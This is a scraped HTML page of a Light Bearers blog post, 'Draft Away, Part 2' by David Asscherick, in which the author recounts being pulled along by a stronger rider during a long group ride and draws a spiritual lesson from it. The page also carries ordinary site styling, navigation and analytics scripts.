			.ebor-cart-count, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
				background: #4A90E2;	
			}
			.pos-fixed.bar--transparent.bg--secondary {
				background: #fafafa;
			}
			.pos-fixed.bar--transparent.bg--dark {
				background: #252525;
			}
			.pos-fixed.bar--transparent.bg--primary-1 {
				background: #31639C;
			}
			.bg--white h1, .bg--white h2, .bg--white h3, .bg--white h4, .bg--white h5, .bg--white h6, .bg--white i, .mobile-header .cart-link {
			    color: #252525;
			}
			@media all and (max-width:767px) {
			    .bar.bg--dark.bar--mobile-sticky[data-scroll-class*="fixed"].pos-fixed,
			    .bar.bg--dark.bar--mobile-sticky[data-scroll-class*="fixed"]+.bar.pos-fixed {
			    	background: #252525;
			    }
			    .bar.bg--secondary.bar--mobile-sticky[data-scroll-class*="fixed"].pos-fixed,
			    .bar.bg--secondary.bar--mobile-sticky[data-scroll-class*="fixed"]+.bar.pos-fixed {
			    	background: #fafafa;
			    }
			}
			.thumbnails-slider .thumbnail-trigger.active img {
				border: 1px solid #4A90E2;
			}
			.menu-horizontal > li > a, .menu-horizontal > li > span, .menu-horizontal > li > .modal-instance > .modal-trigger {
				font-size: 1em;
			}
			.woocommerce #respond input#submit.alt, 
			.woocommerce a.button.alt, 
			.woocommerce button.button.alt, 
			.woocommerce input.button.alt,
			.woocommerce #respond input#submit, 
			.woocommerce a.button, 
			.woocommerce button.button, 
			.woocommerce input.button {
				background: #4A90E2;
				color: #fff;
				transition: 0.1s linear;
			}
			.woocommerce #respond input#submit.alt:hover, 
			.woocommerce a.button.alt:hover, 
			.woocommerce button.button.alt:hover, 
			.woocommerce input.button.alt:hover,
			.woocommerce #respond input#submit:hover, 
			.woocommerce a.button:hover, 
			.woocommerce button.button:hover, 
			.woocommerce input.button:hover {
				color: #fff;
				opacity: 0.9;
				background: #4A90E2;
				transform: translate3d(0, -2px, 0);
				-webkit-transform: translate3d(0, -2px, 0);
			}
		
</style>
<link rel='stylesheet' id='ebor-iconsmind-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/iconsmind.css?ver=10.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://lightbearers.org/blog/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lightbearers.org/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://lightbearers.org/blog/wp-json/wp/v2/posts/10568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lightbearers.org/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://lightbearers.org/blog/draft-away-part-2/" />
<link rel='shortlink' href='https://wp.me/paAh8r-2Ks' />
<link rel="alternate" type="application/json+oembed" href="https://lightbearers.org/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flightbearers.org%2Fblog%2Fdraft-away-part-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lightbearers.org/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flightbearers.org%2Fblog%2Fdraft-away-part-2%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v10.2.17-->
			<script type="text/javascript" class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>	<style>img#wpstats{display:none}</style>
		        <style>
            .molongui-disabled-link
            {
                border-bottom: none !important;
                text-decoration: none !important;
                color: inherit !important;
                cursor: inherit !important;
            }
            .molongui-disabled-link:hover,
            .molongui-disabled-link:hover span
            {
                border-bottom: none !important;
                text-decoration: none !important;
                color: inherit !important;
                cursor: inherit !important;
            }
        </style>
        <style type="text/css" id="wp-custom-css">.postid-14311 .post-header .header-img{
    background-position: top center !important;
}</style>	<meta property="og:description" content="I recently did the Rainbow Ride, a local 102.5-mile (165 km) race. It was my first large group ride, and it was awesome! The ride starts with a steep and winding climb,&hellip;" />
	<meta property="article:author" name="author" content="David Asscherick">
	<!--<meta property="og:description" name="description" content="<?//php echo $cnt; ?>"/>-->
	<meta property="og:url" content="https://lightbearers.org/blog/draft-away-part-2/" />
	<meta property="og:title" content="Draft Away, Part 2"/>
	<meta property="og:type" content="article"/>
	<meta property="og:image" content="https://lightbearers.org/blog/wp-content/uploads/2017/05/Draft_Away_Pt_2.jpg"/>
</head>

<body class="post-template-default single single-post postid-10568 single-format-standard vcwb stack--rounded normal-layout active-tabs active-accordions parallax-enable-mobile" data-smooth-scroll-offset="0">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7P9LNL"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a href="#" id="start" title="Start"></a>
<script>
 	window.dataLayer.push({'event': 'headerload3'});
</script>

<div class="nav-container">



	<!DOCTYPE html>
    <html lang="en">

    <head>
        <!-- ========================================
             COOKIE CONSENT BANNER
             CookieYes integration for GDPR compliance
             ======================================== -->
        <script id="cookieyes" type="text/javascript"
            src="https://cdn-cookieyes.com/client_data/8520a763ccb1db78838ffdde/script.js"></script>

        <!-- ========================================
             GOOGLE ANALYTICS DATA LAYER INITIALIZATION
             Sets up dataLayer array for GTM
             ======================================== -->
        <script>
            window.dataLayer = window.dataLayer || [];
        </script>

        <!-- ========================================
             JQUERY LIBRARY
             Core JavaScript library dependency
             ======================================== -->
        <script src="/js/jquery-3.1.1.min.js"></script>

        <!-- ========================================
             GOOGLE TAG MANAGER
             Analytics and tracking implementation
             ======================================== -->
        <script>(function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-T7P9LNL');</script>

        <!-- ========================================
             SEO CANONICAL LINKS
             Handles canonical URL references for SEO
             ======================================== -->
                
        <!-- ========================================
             BASIC META TAGS
             Character encoding and WordPress detection
             ======================================== -->
        <meta charset="utf-8">
        <meta property="og:blog" content="thisiswordpress">
        <!-- ========================================
             PAGE TITLE HANDLING
             Dynamic title or fallback to default
             ======================================== -->
        <title>Light Bearers</title>
        <!-- ========================================
             RESPONSIVE VIEWPORT META TAG
             Mobile optimization settings
             ======================================== -->
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <!-- ========================================
             SEO META DESCRIPTION
             Dynamic description for search engines
             ======================================== -->
        
        <!-- ========================================
             OPEN GRAPH META TAGS
             Social media sharing optimization
             ======================================== -->
        <meta property="og:url"
            content="https://lightbearers.org/blog/draft-away-part-2/" />
                                
        <!-- ========================================
             ROBOTS META TAG
             Search engine crawling instructions
             ======================================== -->
        
        <!-- ========================================
             HUBSPOT INTEGRATION
             CRM and marketing automation
             ======================================== -->
        <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/24006920.js"></script>

        <!-- ========================================
             FUNDRAISE UP INTEGRATION
             Donation platform widget
             ======================================== -->
        <script>
            (function (w, d, s, n, a) {
                if (!w[n]) {
                    var l = 'call,catch,on,once,set,then,track,openCheckout'
                        .split(','), i, o = function (n) {
                            return 'function' == typeof n ? o.l.push([arguments]) && o
                                : function () { return o.l.push([n, arguments]) && o }
                        }, t = d.getElementsByTagName(s)[0],
                        j = d.createElement(s); j.async = !0; j.src = 'https://cdn.fundraiseup.com/widget/' + a + '';
                    t.parentNode.insertBefore(j, t); o.s = Date.now(); o.v = 5; o.h = w.location.href; o.l = [];
                    for (i = 0; i < 8; i++)o[l[i]] = o(l[i]); w[n] = o
                }
            })(window, document, 'script', 'FundraiseUp', 'ATZRLDLL');
        </script>

        <!-- ========================================
             CSS STYLESHEET IMPORTS
             Theme and component stylesheets
             ======================================== -->
        <link href="/css/Theme/bootstrap.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/stack-interface.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/lightbox.min.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/flickity.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/iconsmind.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/jquery.steps.css" rel="stylesheet" type="text/css" media="all" />
        <!-- removed on 230403 by brandon<link href="/css/Theme/theme.css" rel="stylesheet" type="text/css" media="all" />-->
        <link href="/css/Theme/theme-lb.css?1769582209" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/socicon.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/nav-1.1.css?1769582209" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/footer.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/custom.css?1769582209" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/cards.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/forms.css?1769582209" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/accordion.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/unslider.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/unslider-dots.css" rel="stylesheet" type="text/css" media="all" />

        <link href="/css/article.css?=1769582209" rel="stylesheet" type="text/css" media="all" />
        <!-- ========================================
             NAVIGATION CART CONTROL SCRIPT
             Controls cart visibility based on URL and cart state
             ======================================== -->
        <script>
            function disableNavBasedOnURL() {

                // Get the current URL
                var currentPageURL = window.location.href;

                // Define the specific URL where you want to enable the navigation
                var resourcesURL = 'https://lightbearers.org/resources/';
                var cartFull = document.getElementById('main-links').children[3].children[0].classList.contains("cart-full");
                var urlPattern = /^https:\/\/lightbearers\.org\/resource\/.*/;

                // Check if the current URL matches the relative URL & if cart is full
                if (currentPageURL === resourcesURL || urlPattern.test(currentPageURL) == true || cartFull == true) {
                    // Enable the navigation element
                    document.getElementById('main-links').children[3].style.display = "inline";
                    document.getElementById('mobile-cart-view').style.display = "inline";
                    console.log(window.innerWidth)
                    if (window.innerWidth < 767) {
                        console.log('here')
                        document.getElementById('main-links').children[3].style.display = "none";
                    }
                } else {
                    // Disable the navigation element
                    document.getElementById('main-links').children[3].style.display = "none";
                    document.getElementById('mobile-cart-view').style.display = "none";
                }
            }

            window.addEventListener('load', disableNavBasedOnURL);

        </script>

        <!-- ========================================
             GOOGLE RECAPTCHA
             Spam protection for forms
             ======================================== -->
        <script src='https://www.google.com/recaptcha/api.js' async defer></script>
        <script>
            function onSubmit(token) {
                console.log("TEST");
                formSubmit(token);
            }
        </script>

        <!-- ========================================
             HOTJAR ANALYTICS
             User behavior tracking and heatmaps
             ======================================== -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 5196663, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>

        <!-- ========================================
             VWO (VISUAL WEBSITE OPTIMIZER)
             A/B testing and conversion optimization
             ======================================== -->
        <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
        <script type='text/javascript' id='vwoCode'>
            window._vwo_code || (function () {
                var account_id = 1005232,
                    version = 2.1,
                    settings_tolerance = 2000,
                    hide_element = 'body',
                    hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
                    /* DO NOT EDIT BELOW THIS LINE */
                    f = false, w = window, d = document, v = d.querySelector('#vwoCode'), cK = '_vwo_' + account_id + '_settings', cc = {}; try { var c = JSON.parse(localStorage.getItem('_vwo_' + account_id + '_config')); cc = c && typeof c === 'object' ? c : {} } catch (e) { } var stT = cc.stT === 'session' ? w.sessionStorage : w.localStorage; code = { nonce: v && v.nonce, use_existing_jquery: function () { return typeof use_existing_jquery !== 'undefined' ? use_existing_jquery : undefined }, library_tolerance: function () { return typeof library_tolerance !== 'undefined' ? library_tolerance : undefined }, settings_tolerance: function () { return cc.sT || settings_tolerance }, hide_element_style: function () { return '{' + (cc.hES || hide_element_style) + '}' }, hide_element: function () { if (performance.getEntriesByName('first-contentful-paint')[0]) { return '' } return typeof cc.hE === 'string' ? cc.hE : hide_element }, getVersion: function () { return version }, finish: function (e) { if (!f) { f = true; var t = d.getElementById('_vis_opt_path_hides'); if (t) t.parentNode.removeChild(t); if (e) (new Image).src = 'https://dev.visualwebsiteoptimizer.com/ee.gif?a=' + account_id + e } }, finished: function () { return f }, addScript: function (e) { var t = d.createElement('script'); t.type = 'text/javascript'; if (e.src) { t.src = e.src } else { t.text = e.text } v && t.setAttribute('nonce', v.nonce); d.getElementsByTagName('head')[0].appendChild(t) }, load: function (e, t) { var n = this.getSettings(), i = d.createElement('script'), r = this; t = t || {}; if (n) { i.textContent = n; d.getElementsByTagName('head')[0].appendChild(i); if (!w.VWO || VWO.caE) { stT.removeItem(cK); r.load(e) } } else { var o = new XMLHttpRequest; o.open('GET', e, true); o.withCredentials = !t.dSC; o.responseType = t.responseType || 'text'; o.onload = function () { if (t.onloadCb) { return t.onloadCb(o, e) } if (o.status === 200 || o.status === 304) { _vwo_code.addScript({ text: o.responseText }) } else { _vwo_code.finish('&e=loading_failure:' + e) } }; o.onerror = function () { if (t.onerrorCb) { return t.onerrorCb(e) } _vwo_code.finish('&e=loading_failure:' + e) }; o.send() } }, getSettings: function () { try { var e = stT.getItem(cK); if (!e) { return } e = JSON.parse(e); if (Date.now() > e.e) { stT.removeItem(cK); return } return e.s } catch (e) { return } }, init: function () { if (d.URL.indexOf('__vwo_disable__') > -1) return; var e = this.settings_tolerance(); w._vwo_settings_timer = setTimeout(function () { _vwo_code.finish(); stT.removeItem(cK) }, e); var t; if (this.hide_element() !== 'body') { t = d.createElement('style'); var n = this.hide_element(), i = n ? n + this.hide_element_style() : '', r = d.getElementsByTagName('head')[0]; t.setAttribute('id', '_vis_opt_path_hides'); v && t.setAttribute('nonce', v.nonce); t.setAttribute('type', 'text/css'); if (t.styleSheet) t.styleSheet.cssText = i; else t.appendChild(d.createTextNode(i)); r.appendChild(t) } else { t = d.getElementsByTagName('head')[0]; var i = d.createElement('div'); i.style.cssText = 'z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;'; i.setAttribute('id', '_vis_opt_path_hides'); i.classList.add('_vis_hide_layer'); t.parentNode.insertBefore(i, t.nextSibling) } var o = window._vis_opt_url || d.URL, s = 'https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(o) + '&vn=' + version; if (w.location.search.indexOf('_vwo_xhr') !== -1) { this.addScript({ src: s }) } else { this.load(s + '&x=true') } } }; w._vwo_code = code; code.init();
            })();
        </script>

        <!-- ========================================
             GOOGLE FONTS
             Typography and icon fonts
             ======================================== -->
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:200,300,400,400i,500,600,700%7CMerriweather:300,300i"
            rel="stylesheet">
        <link href="https://fonts.googleapis.com/icon?family=Material+Icons|Material+Icons+Outlined" rel="stylesheet">
        <script src="https://kit.fontawesome.com/6dbe17a985.js" crossorigin="anonymous"></script>

        <!-- ========================================
             DYNAMIC PAGE FONT LOADING
             Conditionally loads page-specific fonts
             ======================================== -->
        
    </head>

    <body class="article">

        <!-- ========================================
             GOOGLE TAG MANAGER (NOSCRIPT)
             Fallback for users with JavaScript disabled
             ======================================== -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7P9LNL" height="0" width="0"
                style="display:none;visibility:hidden"></iframe></noscript>

        <!-- ========================================
             HEADER LOAD TRACKING
             Analytics event for header completion
             ======================================== -->
        <script>
            window.dataLayer.push({ 'event': 'headerload2' });
        </script>

        <!-- ========================================
             ACCESSIBILITY ANCHOR
             Skip-to-content link for screen readers
             ======================================== -->
        <a id="start"></a>

        
        <style>
.price-text {
    position: relative !important;
    width: fit-content;
    display: inline-flex;
}
.price-text.discounted {
    color: rgb(165 184 187) !important;
    text-decoration: line-through;
}
.price-text.discounted::after {
    content: attr(discounted-price);
    position: absolute;
    text-decoration: none;
    color: rgb(107, 176, 189) !important;
    white-space: pre;
    left: 0px;
    margin-top: 17px;
}

@media screen and (min-width: 768px){
	.cnav-list.update {
		height:48px;XPHCFKXK
	}
}
</style>

<script>
	$(document).ready(function() {
		if (window.location.href === "https://lightbearers.org/2024-report") {
			$('#nav-search, #expand-mnav, #desktop-search').hide(); // Hides the elements
		}	
	});
</script>

<input aria-label="Open Mobile Navigation" type="checkbox"  id="nav-expand">
<input aria-label="Open Search Menu" type="checkbox"  id="search-expand">
<nav style="backdrop-filter: blur(15px); -webkit-backdrop-filter: blur(15px); background: rgb(46 47 51 / 72%); border-bottom: solid #333639 1px;" aria-label="Site Navigation" class="navbar navbar-fixed-top">
	<div class="cnav-menu" style="height:52px">
		<ul class="mnav-header" style="
		height: 54px;
		top: -9px; 
		position: relative; 
		top: -9px;
		position: relative;
		width: 100%;
		flex-wrap: wrap;
		justify-content: space-between;
		align-items: center; padding-top: 5px;" >
			
			<li class="cnav-item home-icon" style="width:unset!important;">
				
						<a aria-label="Lightbearers.org Home" href="/"><i class="licon-lightbearers-logo"></i></a>
								</li>	
			<li id="nav-main" style="display: flex; align-items: center; gap: 10px; flex-grow:1; justify-content: end;">
				<div id="nav-util" style=" align-items: center; gap: 20px;">
					<!-- Mobile Donate Button -->
					
							<a href="#XZXKRRHL" style="display: none"></a>
											<a aria-label="View Shopping Cart" id="mobile-cart-view" href="#" style="display:none;" class="shopping-cart-btn" data-notification-link="shopping-cart">
						<!-- <i class="fa fa-shopping-cart fa-lg" aria-hidden="true"></i> -->
						<svg style="color: white; padding-top: 5px; margin-top:1px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c664-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><polyline class="cls-6374f8d9b67f094e4896c664-1" points="7.21 15.82 22.48 12.96 22.48 4.36 4.15 4.36"></polyline><path class="cls-6374f8d9b67f094e4896c664-1" d="M.52,1.5H3.39L7.2,15.82,5.54,18.31a1.48,1.48,0,0,0-.24.82h0a1.46,1.46,0,0,0,1.46,1.46h11.9"></path><circle class="cls-6374f8d9b67f094e4896c664-1" cx="18.66" cy="21.55" r="0.95"></circle><circle class="cls-6374f8d9b67f094e4896c664-1" cx="9.11" cy="21.55" r="0.95"></circle></svg>
					</a>
					
				</div>
				
				<div id="nav-search" class="cnav-item search-ico" style="display:flex; ">
					<button id="mobile-search" aria-label="Search Website" class="search-nav">
						<svg style="color: white; padding-top: 5px; margin-top:1px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c660-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><circle class="cls-6374f8d9b67f094e4896c660-1" cx="9.14" cy="9.14" r="7.64"></circle><line class="cls-6374f8d9b67f094e4896c660-1" x1="22.5" y1="22.5" x2="14.39" y2="14.39"></line></svg>
						<!-- <i style="padding-top: 7px;" class="fa fa-search fa-lg" aria-hidden="true"></i> -->
					</button>
					<div id="mobile-search-input" style="display:none; flex-grow:1;">
						<!-- Search Button Mobile -->
						
									<input style="margin-bottom: 3px;" class="navSearch" aria-label="Search Input" id="navSearchMobile" type="text" placeholder="Search">
														
						<!--<label class="navSearch" id="navSearchMLabel">Search Light Bearers</label>-->
						<!-- <i id="close-search" class="fa fa-times fa-lg"></i> -->
						<!-- <svg id="close-search" style="height: 22px; margin-bottom: 3px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
							<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
						</svg> -->

					</div>
				</div>

				<div>
					<button id="expand-mnav" aria-label="Open Navigation Menu" style="padding-top: 5px;">
						<!-- <i class="fa fa-bars" aria-hidden="true"></i> -->
						<svg id="bars" style="height: 22px; margin-top:1px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
							<path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9h16.5m-16.5 6.75h16.5" />
						</svg>

					</button>
				</div>
			</li>		
			<!-- <li class="cnav-item" style="padding-top:2px;" id="showcart"></li> -->
			
		</ul>
		<ul style="" class="cnav-list update" id="main-links">
			<li class="cnav-hiddenitems" >
				
				
						<a aria-label="Lightbearers.org Home" href="/"><i class="licon-lightbearers-logo"></i></a>
								</li>
			<li class="main-menu" aria-label="Main Menu Pages">
				<ul id="menu-items" class="slidemup">
					
						<li class="cnav-item nav-page"><a href="/articles/">Blog</a></li>
						<li class="cnav-item nav-page"><a href="/resources/">Resources</a></li>
						<!--<li class="cnav-item"><a href="/events/">Events</a></li>-->
						<li class="cnav-item nav-page"><a href="/arise/">ARISE</a></li>
						<li class="cnav-item nav-page"><a href="/publishing/">Publishing</a></li>
						<li class="cnav-item nav-page"><a href="/about/">About</a></li>
						<li class="cnav-item nav-page"><a href="/contact">Contact</a></li>
						<li class="cnav-item nav-page"><a href="/give/">Ways To Give</a></li>
										
				</ul>
				<aside class="cnav-searchcontainer">
					<ul class="mnav-search">
						<li style="display: flex; align-items: center; justify-content:right;">
							<!-- <i class="fa fa-search fa-lg"></i> -->
							<svg style="color: white; padding-top: 5px; margin-bottom: 3px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c660-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><circle class="cls-6374f8d9b67f094e4896c660-1" cx="9.14" cy="9.14" r="7.64"></circle><line class="cls-6374f8d9b67f094e4896c660-1" x1="22.5" y1="22.5" x2="14.39" y2="14.39"></line></svg>
							<!-- Search Button Desktop -->
							
									<input aria-label="Search Input" class="navSearch" id="navSearchMain" type="text" style="margin:0; padding-left: 10px;" placeholder="Search">
															<button id="desktop-search-close" style="padding-top: 8px;" aria-label="Close Search Bar" class="search-close-nav">
								<svg style="height: 22px; margin-top:1px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
									<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
								</svg>
							</button>
						</li>
					</ul>
				</aside>
			</li>
			<li id="desktop-search" class="cnav-item search-ico">
				<button aria-label="Search Website" class="search-nav" >
					<!-- <i class="fa fa-search fa-lg"></i> -->
					<svg style="color: white; padding-top: 5px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c660-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><circle class="cls-6374f8d9b67f094e4896c660-1" cx="9.14" cy="9.14" r="7.64"></circle><line class="cls-6374f8d9b67f094e4896c660-1" x1="22.5" y1="22.5" x2="14.39" y2="14.39"></line></svg>
				</button>
				<input class="navSearch" aria-label="Search Input" id="navSearchMobile" type="text" placeholder="Search lightbearers.org">
				<!--<label class="navSearch" id="navSearchMLabel">Search Light Bearers</label>-->
			</li>
			<li class="cnav-hiddenitems" style="display: none; padding-top:2px;" id="showcart" >
				<a aria-label="View Shopping Cart" href="#" class="shopping-cart-btn" data-notification-link="shopping-cart">
					<svg style="color: white; padding-top: 5px; margin-top:1px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c664-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><polyline class="cls-6374f8d9b67f094e4896c664-1" points="7.21 15.82 22.48 12.96 22.48 4.36 4.15 4.36"></polyline><path class="cls-6374f8d9b67f094e4896c664-1" d="M.52,1.5H3.39L7.2,15.82,5.54,18.31a1.48,1.48,0,0,0-.24.82h0a1.46,1.46,0,0,0,1.46,1.46h11.9"></path><circle class="cls-6374f8d9b67f094e4896c664-1" cx="18.66" cy="21.55" r="0.95"></circle><circle class="cls-6374f8d9b67f094e4896c664-1" cx="9.11" cy="21.55" r="0.95"></circle></svg>
				</a>
			</li>
			<!-- Desktop Donate Button -->
			
					<li class="cnav-item donate-button"><a href="#XTWGHLUL" style="display: none"></a></li>
							
		</ul>
		
		<span></span><!--IMPORTANT! DO NOT REMOVE I know it looks innocent, but it's just playing with you...-->
	</div>
</nav>
<div class="nav-container">
    <div class="notification pos-right pos-top side-menu bg--white nopadding noautofocus" data-notification-link="shopping-cart" data-animation="from-right">
        <div class="side-menu__module text-center pos-top">
            <h3 class="unmarg text--uppercase">Your Cart</h3>
        </div>
        <div class="side-menu__module text-center cart-list t6-vh-xs t6-vh-sm t8-vh-md" style="overflow-y:auto;">
            <div class="cart-items">
                <table>
                    <tbody>
                    </tbody>
                </table>
            </div>
        </div>
        <div class="side-menu__module pos-bottom pos-absolute text-center" style="background-color: #f9f9f9;">
            <h3 class="text-left pull-left">Subtotal:</h3>
            <h3 class="text-right pull-right subtotal-amount"></h3>
            <button class="btn btn--primary col-xs-12 continue-to-checkout" style="margin-top: 10px;">Continue To Checkout</button>
        </div>
        <div class="notification-close-cross notification-close"></div>
    </div>
</div>

<!-- <script>
// Check if the current URL matches the specific URL
if (window.location.href === 'https://lightbearers.org/resources/') {
    // Show the specific element
    item = document.getElementById('showcart').style.display = 'inline';
	console.log(document.getElementById(item))
} 
</script> -->


        <!-- ========================================
             CONTENT WRAPPER START
             Beginning of main page content area
             ======================================== -->
        <div>
        		
	

</div>
<div class="main-container">

<link rel='stylesheet' src='/css/article.css'/>
<div class="post-header" >
	<div class='header-img' style="background-image: url('https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2017/05/Draft_Away_Pt_2.jpg?fit=2560%2C1440&#038;ssl=1');" >    </div>
    <div class="header-text" >
        <h1 style="max-width: 1170px; margin-right: auto; margin-left: auto;">Draft Away, Part 2</h1>
        <a class="h5 type--uppercase" href="/articles/authors/david-asscherick" ><h5 class="author-name-header">By David Asscherick</h5></a>
    </div>
    <div class="mobile-view" >
        <a href="#content" ><i class="stack-interface stack-down-open-big"></i></a>
    </div>
</div><!-- do not remove -->
<a id="content" ></a>
<section>
	<div class="container">
		<div class="row">

			<div id="post-print-content" class="col-sm-10 col-md-8 col-sm-offset-1 col-md-offset-2">
				<article>
					<div class="article__body post-content">
						<p>I recently did the Rainbow Ride, a local 102.5-mile (165 km) race. It was my first large group ride, and it was awesome! The ride starts with a steep and winding climb, followed by a fast descent, and about 30 miles (50 km) of relatively flat roads.</p>
<p>I got past the first big climb and descent feeling strong. But there was a problem, a big one.</p>
<p>I was alone.</p>
<p>I pedaled hard and fast (for me) and my cycle computer read 22 mph (35 km/h). My heart rate raced unsustainably high. I knew there was no way I could keep this up for another five hours. I could see a group of 15 cyclists not too far ahead, but they were pulling away fast. No chance of catching them now.</p>
<p>I struggled on for 15 minutes. Then he showed up.</p>
<p>Bob.</p>
<p>I did not know Bob, but when he caught me, he slowed a bit and said, “hop on” (translation: “follow me”) with such a cheery positivity that I immediately obliged.</p>
<blockquote><p>Friend, stop struggling alone and get behind the One who is stronger…</p></blockquote>
<p>In cycling vernacular, Bob is a “beast.” He’s big, strong, and fast. He was slower up that first big hill, but the flats were his bread and butter. Suddenly, my heart rate had dropped 40 bpm <i>and </i>my speed went up nearly 7 mph (11km/h).</p>
<p>Bob changed everything.</p>
